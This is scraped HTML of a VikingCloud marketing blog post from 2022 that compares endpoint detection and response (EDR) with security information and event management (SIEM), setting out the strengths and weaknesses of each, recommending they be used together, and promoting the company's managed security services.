</svg></div></div><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062332_97c4b0c276138e80e14bbd9f0fe47f7e_image%20placeholders%20(1).avif" alt="" class="image-100--cover-4"/></div></div><div class="learnmore-diiv-2 login"><p class="paragraph-s-2">Log In</p><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233e_3404db46f6fb46f1e0be410c88290e4b_Icons%20(3).svg" alt=""/></div></a></div></div></div></div></div></div></nav></div><a id="button-mobile" data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59d7" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59d7" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="#" class="lm-button-2 _100-6 w-button">Contact us</a></div><div class="w-embed"><style>
/* Style for dropdown toggle when active/open */
.drop-down-toggle.w--open {
    background-color: #475467;
    color: white;
    transition: all 0.3s ease;
}

/* Style for the dropdown toggle text when active */
.drop-down-toggle.w--open .text-block {
    color: white;
}



/* Ensure smooth transitions for all interactive states */
.drop-down-toggle,
.nav-dropdown-link {
    transition: all 0.3s ease;
}

</style></div></div></nav><div class="navigation-right-2"><div class="navigation-button-group-2"><div data-delay="0" data-hover="false" role="navigation" fs-mirrorclick-element="target" aria-label="search navigation" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59dd" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59dd" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 w-dropdown-toggle"><div class="code-embed-9 w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M15.5 14H14.71L14.43 13.73C15.4439 12.554 16.0011 11.0527 16 9.5C16 8.21442 15.6188 6.95772 14.9046 5.8888C14.1903 4.81988 13.1752 3.98676 11.9874 3.49479C10.7997 3.00282 9.49279 2.87409 8.23192 3.1249C6.97104 3.3757 5.81285 3.99477 4.90381 4.90381C3.99477 5.81285 3.3757 6.97104 3.1249 8.23192C2.87409 9.49279 3.00282 10.7997 3.49479 11.9874C3.98676 13.1752 4.81988 14.1903 5.8888 14.9046C6.95772 15.6188 8.21442 16 9.5 16C11.11 16 12.59 15.41 13.73 14.43L14 14.71V15.5L19 20.49L20.49 19L15.5 14ZM9.5 14C7.01 14 5 11.99 5 9.5C5 7.01 7.01 5 9.5 5C11.99 5 14 7.01 14 9.5C14 11.99 11.99 14 9.5 14Z"/>
</svg></div><div class="the_text-2">Log In</div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="nav-bar-container-2"><div class="navbar5_dropdown-content-2"><div class="new-nav-container-2"><div class="nav-2grid-split-2 none"><div class="div-block-6-2-6"><form action="/search" class="search-2-2-3 w-form"><label for="search-3" class="new-heading-6-2 the-nav">Search VikingCloud</label><div class="search-div-wrapper-2"><input class="search-input-4 nav w-input" maxlength="256" name="query" placeholder="Type Keywords" type="search" id="search" required=""/><input type="submit" class="search-button-3 button-2 w-button" value="Search"/></div></form></div></div></div></div></div></nav></div><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59ee" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59ee" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 flex login w-dropdown-toggle"><div class="icon-embed-custom-46 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 20 20" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M10.0003 4.66666C10.7076 4.66666 11.3858 4.94761 11.8859 5.4477C12.386 5.9478 12.667 6.62608 12.667 7.33332C12.667 8.04057 12.386 8.71884 11.8859 9.21894C11.3858 9.71904 10.7076 9.99999 10.0003 9.99999C9.29308 9.99999 8.6148 9.71904 8.11471 9.21894C7.61461 8.71884 7.33366 8.04057 7.33366 7.33332C7.33366 6.62608 7.61461 5.9478 8.11471 5.4477C8.6148 4.94761 9.29308 4.66666 10.0003 4.66666ZM10.0003 5.99999C9.6467 5.99999 9.30757 6.14047 9.05752 6.39051C8.80747 6.64056 8.66699 6.9797 8.66699 7.33332C8.66699 7.68695 8.80747 8.02608 9.05752 8.27613C9.30757 8.52618 9.6467 8.66666 10.0003 8.66666C10.3539 8.66666 10.6931 8.52618 10.9431 8.27613C11.1932 8.02608 11.3337 7.68695 11.3337 7.33332C11.3337 6.9797 11.1932 6.64056 10.9431 6.39051C10.6931 6.14047 10.3539 5.99999 10.0003 5.99999ZM10.0003 10.6667C11.7803 10.6667 15.3337 11.5533 15.3337 13.3333V15.3333H4.66699V13.3333C4.66699 11.5533 8.22033 10.6667 10.0003 10.6667ZM10.0003 11.9333C8.02033 11.9333 5.93366 12.9067 5.93366 13.3333V14.0667H14.067V13.3333C14.067 12.9067 11.9803 11.9333 10.0003 11.9333Z" fill="currentColor"/>
</svg></div><div>Log In</div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="nav-bar-container-2"><div class="navbar5_dropdown-content-2"><div class="new-nav-container-2"><div class="nav-2grid-split-2"><div class="drop-down-new-2 ligin"><div class="nav-lists-drop-2 no-top-stroke _0"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59f9" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59f9" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://portal.vikingcloud.com/login" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233c_3358ee58037a747f1b84ad19fbe79576_694190b13fc61e6b55fbfb6f_image%20placeholders.png" alt="" class="image-100--cover-4"/></div><div class="new-navbar-ft-head-2 login"><div class="actionscard-action-4">Asgard Platform</div><div class="icon-embed-custom-45 login w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div></div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5a01" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5a01" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://my.nuarxinc.com/" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233a_84f2b4aff415cca9e28081f1f877f401_svg-image-1%202.png" alt="" class="image-100--cover-4"/></div><div class="new-navbar-ft-head-2 login new-navbar-header-text-2"><div class="actionscard-action-4">My VikingCloud</div><div class="icon-embed-custom-45 login w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div></div></a></div></div><div class="drop-down-new-2 login-2"><div class="nav-lists-drop-2 no-top-stroke _0"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5a0b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5a0b" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://certs.securetrust.com/controlcenter/login.php" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062336_8526e58f74873fcef8ff109eec6e4c7e_image%20placeholders%20(1).avif" alt="" class="image-100--cover-4"/></div><div class="new-navbar-ft-head-2 login"><div class="actionscard-action-4">Digital Certificates Control Center</div><div class="icon-embed-custom-45 login w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div></div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5a13" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5a13" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://wrm.vikingcloud.com/login" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062332_97c4b0c276138e80e14bbd9f0fe47f7e_image%20placeholders%20(1).avif" alt="" class="image-100--cover-4"/></div><div class="new-navbar-ft-head-2 login"><div class="actionscard-action-4">Web Risk Monitoring</div><div class="icon-embed-custom-45 login w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div></div></a></div></div></div></div></div></div></nav></div><a data-wf--copy-of-viking-cloud---project--button--variant="primary-no-icon" data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5a1b:5314cfa3-cbe7-8777-7b6f-a975e2dcbece" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="5314cfa3-cbe7-8777-7b6f-a975e2dcbece" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%2C%7B%22componentId%22%3A%225314cfa3-cbe7-8777-7b6f-a975e2dcbece%22%2C%22instanceId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5a1b%22%7D%5D" href="/contact" class="copy-of-viking-cloud---project--lm-button w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c w-inline-block"><div class="copy-of-viking-cloud---project--arrow-icon w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 20 20" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.3327 14.2826L9.21212 10.1389L13.3327 5.99513L12.0641 4.72221L6.66602 10.1389L12.0641 15.5555L13.3327 14.2826Z" fill="currentColor"/>
</svg></div><div class="copy-of-viking-cloud---project--ut-type copy-of-viking-cloud---project--bt">Contact Us</div></a></div><div class="navigation-menu-button-2 w-nav-button"><img loading="eager" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062331_52bb26fa7ec6222625dae32f6372da98_x.svg" alt="" class="open-2"/><img loading="eager" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062330_b899d0369ad447bac7d63ec1c365b0f1_list.svg" alt="" class="closed-2 _2025"/></div></div></nav><div data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b168" class="absolute-nav-background"></div><div class="absolute-nav-background-mobile"></div><div class="w-embed"><style>
.navbar_menu-dropdown.active .drop-down-toggle {
    background-color: #455467;
    color: white;
}


body:has(.w-nav-button.w--open) {
    max-height: 100dvh;
    overflow: hidden;
}

</style></div><div class="cursor-wrap"><div class="cursor"><div class="inner-cursor-2">× Click to close</div></div></div></div><main class="main-wrapper"><div class="relative-wrapper"><div class="cybersecurity-hero press-new blog"><div class="padding-global"><div class="container-large"><div class="padding-section-medium new"><div class="hero-grid"><div class="text-section-wrapper resources _2"><div fs-cmsfilter-field="tag" class="resources-tag no-wrap blog">Blog</div><div class="padding-xsmall"></div><div><h1 class="new-heading-1 gradient">EDR or SIEM: Which Should You Choose?</h1><div class="padding-xsmall"></div><div class="date-published-wrapper"><p class="paragraph-s">Date published:</p><p class="paragraph-s">Feb 22, 2022</p></div></div><div wfu-hide="empty-lists" class="feature-wrapp-new w-condition-invisible"><div class="author_list-wrapper w-dyn-list"><div class="w-dyn-empty"><div>No items found.</div></div></div></div><div class="feature-wrapp-new main the-mid-section-2 faded"><div class="leading-text-new">SHARE ON</div><div class="share-icon-wrapper"><a fs-socialshare-element="Linkedin" data-wf-native-id-path="593c451d-07f3-236d-9287-4ca05d3bc63e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="593c451d-07f3-236d-9287-4ca05d3bc63e" href="#" class="share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0b0328f452101207fc_Icons.svg" loading="lazy" alt="" class="_100"/></a><a fs-socialshare-element="twitter" data-wf-native-id-path="593c451d-07f3-236d-9287-4ca05d3bc640" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="593c451d-07f3-236d-9287-4ca05d3bc640" href="#" class="share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0b1c44400fcedd0f83_Icons-1.svg" loading="lazy" alt="" class="_100"/></a><a fs-socialshare-element="facebook" data-wf-native-id-path="593c451d-07f3-236d-9287-4ca05d3bc642" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="593c451d-07f3-236d-9287-4ca05d3bc642" href="#" class="share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0bfca194fb31c81403_Icons-2.svg" loading="lazy" alt="" class="_100"/></a></div></div></div><div class="image-wraper hero"><img src="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/6580ec4ef7a6e80c97ebd412_656e4a902294f95146c78a10_EDR-SIEM-which-should-choose.avif" loading="lazy" alt="" class="image-cover"/></div></div></div></div></div><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66be648d3af05bd171d216c3_vector%20graphic%20(1).svg" loading="lazy" alt="" class="absolute-image-new blog new"/></div><div id="next-section" fs-cmsfilter-element="scroll-anchor" class="rict-text-area"><div class="padding-global"><div class="container-large"><div class="padding-section-large reduce-top-padding blog"><div class="feature-wrapp-new main the-mid-section-2 the-mid-section"><div class="leading-text-new">SHARE ON</div><div class="share-icon-wrapper"><a fs-socialshare-element="Linkedin" data-wf-native-id-path="2d217971-096c-4591-301c-d3ce9b22445d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="2d217971-096c-4591-301c-d3ce9b22445d" href="#" class="share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0b0328f452101207fc_Icons.svg" loading="lazy" alt="" class="_100"/></a><a fs-socialshare-element="twitter" data-wf-native-id-path="2d217971-096c-4591-301c-d3ce9b22445f" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="2d217971-096c-4591-301c-d3ce9b22445f" href="#" class="share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0b1c44400fcedd0f83_Icons-1.svg" loading="lazy" alt="" class="_100"/></a><a fs-socialshare-element="facebook" data-wf-native-id-path="2d217971-096c-4591-301c-d3ce9b224461" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="2d217971-096c-4591-301c-d3ce9b224461" href="#" class="share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0bfca194fb31c81403_Icons-2.svg" loading="lazy" alt="" class="_100"/></a></div></div><div class="max-width-750px max-width-750px-2 hidden"><div class="rich_text_class w-richtext"><h2>EDR or SIEM: Which Should You Choose</h2><p>Due to the rise in ransomware and malware attacks, many businesses are evaluating their network security technology stack. As you evaluate various technologies, you will undoubtedly identify SIEM and EDR solutions but which one do you need for your business? The answer does not need to be mutually exclusive. Let&#x27;s dive deeper into what these solutions are and the advantages and disadvantages of each.</p><h2>What is Endpoint Detection and Response (EDR)?</h2><p>‍<a target="_blank" href="https://vikingcloud-staging.webflow.io/resources-plain/what-is-endpoint-detection-and-response" data-wf-native-id-path="57d7a96f-834d-b622-c4a4-0ce5e6b3eb88" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="57d7a96f-834d-b622-c4a4-0ce5e6b3eb88">Endpoint Detection and Response</a> (EDR) is defined by Gartner as a solution for recording endpoint-system-level behaviors, detecting suspicious behavior in a system, and providing information in context about incidents.</p><h2>The primary functions of an EDR solution are:</h2><ul role="list"><li>Collect and monitor network activity from endpoints</li><li>Analyze this activity data to identify potential threats</li><li>Automatically respond to identified threats in real-time to remove or quarantine them</li><li>Notify security personnel of identified threats</li><li>Enable threat hunting and research activity for security personnel through forensics tools</li></ul><h2>Advantages of EDR</h2><p>With EDR being in place on the endpoints within a network, EDR is in an excellent position to detect advanced attacks early in the <a target="_blank" href="https://www.lockheedmartin.com/en-us/capabilities/cyber/cyber-kill-chain.html" data-wf-native-id-path="61a5eb61-c23b-9445-70e9-75855d3e5250" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="61a5eb61-c23b-9445-70e9-75855d3e5250">cyber kill chain</a> and thus prevent widespread compromise and damage. Many EDR platforms come with forensics tools that allow security teams to not only detect and respond when a compromise occurs, but also to learn and understand <strong>how</strong> it occurred. This helps teams to be proactive instead of just reactive and improving their overall security posture.</p><p>Another advantage of EDR is its predictable pricing model. The industry standard for EDR is a flat cost per endpoint. When you purchase an EDR solution, the cost structure is much more predictable than other security solutions that rely on a cost model driven by data consumption.</p><h2>Disadvantages of EDR</h2><p>The disadvantages of EDR stem from its reliance on endpoint data. EDR solutions in general lack a holistic network view because they derive their data from the monitored endpoints, not your network as a whole.</p><p>EDR also needs to be deployed on <strong>every </strong>endpoint within your network to be the most effective. Ensuring 100% coverage can be very complicated for some enterprises to achieve.</p><p>Lastly, EDR is only as good as the security personnel using it. Unfortunately, many organizations lack the talent in-house to make full use of EDR and its forensics capabilities. An endpoint detection and response system without trained personnel to properly respond using the EDR is only half a solution. Ensuring you have both the capacity and technical capability in your personnel is an important consideration when deciding to implement an EDR system.</p><h2>What is Security Information and Event Management (SIEM)?</h2><p>Security Information and Event Management (SIEM) offers enterprises detection, analysis, and alerting for security events. SIEM is a combination of security information management (SIM) and security event management (SEM). This is accomplished by ingesting and analyzing network data, usually in the form of logs, and security events from tools and devices across the network in real-time.</p><h2>Advantages of SIEM</h2><p>The main advantage of SIEM is that it can ingest vast amounts of data from a myriad of network sources. SIEM can derive threat telemetry from across the network which can deliver rich analytics and give security teams context into the nature and progress of attacks in real-time. Because a SIEM is generating high-context alerts, there are generally fewer false positives compared to an EDR which relies only on endpoint data.</p><p>Due to its log-collection abilities and support for an array of data sources SIEM is an excellent tool for addressing many legal and regulatory compliance requirements an organization might have.</p><h2>Disadvantages of SIEM</h2><p>SIEM ingests large amounts of data and needs to be continuously tuned to avoid false positives. Data sources and requirements within an organization frequently change which makes maintaining the correlation rules within the SIEM a time-consuming task requiring specialized skills in your internal security personnel.</p><p>A SIEM solution is an aggregator and analyzer by nature. The solution aggregates logs from multiple sources across your network and the pricing model reflects this function. In general, SIEM solutions are priced based on the volume of data the SIEM consumes and analyzes. This can make costs unpredictable and make budgeting for this type of solution difficult.</p><p>Finally, SIEM is an analysis tool. It is meant to identify threats, not respond to them. Unlike EDR, SIEM systems have very limited abilities to act on the threats it identifies. Once security personnel are made aware of a threat by the SIEM solution, they need to use other tools to take actions to disrupt, contain or mitigate against it.</p><h2>EDR or SIEM, A Misnomer</h2><p>The question of whether to choose either EDR or SIEM is not a real dilemma. Each solution offers different capabilities and provides different benefits for your security team.</p><p>Endpoint security is vitally important to prevent and respond to threats like ransomware while managing data and security incidents detected by multiple sources, even outside the endpoints, is also crucial. EDR and SIEM can work together to create an effective, multi-layer defense.</p><p>It is important to keep in mind that both solutions require ongoing management, maintenance, and specialized training to use them properly and effectively. You need to have the right team in place to maximize your security spend.</p><p>Many organizations find orchestrating these complex systems and personnel difficult and excessively time-consuming and choose to partner with a managed services provider (MSP) like Viking Cloud to deploy and manage these solutions on behalf of their organization.</p><p>‍<em>With Viking Cloud, you can have a turnkey security stack tailored to the exact needs of your organization managed on your behalf by our team of security experts. For more information, </em><a href="https://www.vikingcloud.com/contact" data-wf-native-id-path="114f7294-4986-2f94-3211-3757ac1b49e5" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="114f7294-4986-2f94-3211-3757ac1b49e5"><em>contact us</em></a><em>. </em></p></div></div><div class="feature-wrapp-new hidden-desktop the-mid-section"><div class="leading-text-new">SHARE ON</div><div class="share-icon-wrapper"><a fs-socialshare-element="Linkedin" data-wf-native-id-path="4c9e223f-c98c-4667-19ff-ce69bd95822e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c9e223f-c98c-4667-19ff-ce69bd95822e" href="#" class="share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0b0328f452101207fc_Icons.svg" loading="lazy" alt="" class="_100"/></a><a fs-socialshare-element="twitter" data-wf-native-id-path="4c9e223f-c98c-4667-19ff-ce69bd958230" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c9e223f-c98c-4667-19ff-ce69bd958230" href="#" class="share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0b1c44400fcedd0f83_Icons-1.svg" loading="lazy" alt="" class="_100"/></a><a fs-socialshare-element="facebook" data-wf-native-id-path="4c9e223f-c98c-4667-19ff-ce69bd958232" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c9e223f-c98c-4667-19ff-ce69bd958232" href="#" class="share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0bfca194fb31c81403_Icons-2.svg" loading="lazy" alt="" class="_100"/></a></div></div><div class="w-embed"><style>
.list-wrapper a {
    text-decoration: none;
}


</style></div></div></div></div></div></div><div id="next-section" fs-cmsfilter-element="scroll-anchor" class="rict-text-area"><div class="padding-global"><div class="container-large"><div class="padding-section-medium _4up-6down"><div class="header-new"><h2 class="new-heading-2">Related Blogs</h2><div class="padding-xsmall"></div><div class="paragraph-s">Stay up-to-date on the latest happenings in Cybersecurity and PCI Compliance.</div></div><div class="_3-grid-wrapper"><div class="w-dyn-list"><div fs-cmsfilter-element="list" role="list" class="the-press-collection related-press w-dyn-items"><div role="listitem" class="w-dyn-item"><a data-wf-native-id-path="4c9e223f-c98c-4667-19ff-ce69bd958246_instance-0" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c9e223f-c98c-4667-19ff-ce69bd958246" data-wf-cms-context="%5B%7B%22collectionId%22%3A%2265b574d2be58c763edfd8dab%22%2C%22itemId%22%3A%226978f432a15500d665ee25c7%22%7D%5D" href="/blog/ai-variance-the-real-threat-security-teams-are-not-built-to-handle" class="resources-card w-inline-block"><div class="resources-card-top"><div class="resource_image-wrapper"><img src="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/6978f3a0a555d411b961981c_MKTD-2335-thumbnail.png" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/6978f3a0a555d411b961981c_MKTD-2335-thumbnail-p-500.png 500w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/6978f3a0a555d411b961981c_MKTD-2335-thumbnail-p-800.png 800w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/6978f3a0a555d411b961981c_MKTD-2335-thumbnail.png 1080w" class="image-100--cover"/></div><div class="resources-tag-date"><div fs-cmsfilter-field="tag" class="resources-tag no-wrap blog">Blog</div><div class="paragraph-s small">Jan 27, 2026</div></div></div><div class="card-text-details"><h6 class="new-heading-6 letter-case none">AI Variance: The Real Threat Security Teams Are Not Built to Handle</h6></div></a></div><div role="listitem" class="w-dyn-item"><a data-wf-native-id-path="4c9e223f-c98c-4667-19ff-ce69bd958246_instance-1" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c9e223f-c98c-4667-19ff-ce69bd958246" data-wf-cms-context="%5B%7B%22collectionId%22%3A%2265b574d2be58c763edfd8dab%22%2C%22itemId%22%3A%22696e783a1b35c86783fbcec7%22%7D%5D" href="/blog/part-1-the-space-between-controls---where-ai-driven-attacks-actually-win" class="resources-card w-inline-block"><div class="resources-card-top"><div class="resource_image-wrapper"><img src="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/696fb9f5bc8ba816a5bfd53c_MKTD-2314-blog.png" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/696fb9f5bc8ba816a5bfd53c_MKTD-2314-blog-p-500.png 500w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/696fb9f5bc8ba816a5bfd53c_MKTD-2314-blog-p-800.png 800w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/696fb9f5bc8ba816a5bfd53c_MKTD-2314-blog-p-1080.png 1080w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/696fb9f5bc8ba816a5bfd53c_MKTD-2314-blog.png 1350w" class="image-100--cover"/></div><div class="resources-tag-date"><div fs-cmsfilter-field="tag" class="resources-tag no-wrap blog">Blog</div><div class="paragraph-s small">Jan 20, 2026</div></div></div><div class="card-text-details"><h6 class="new-heading-6 letter-case none">The Space Between Controls: Where AI-Driven Attacks Actually Win</h6></div></a></div><div role="listitem" class="w-dyn-item"><a 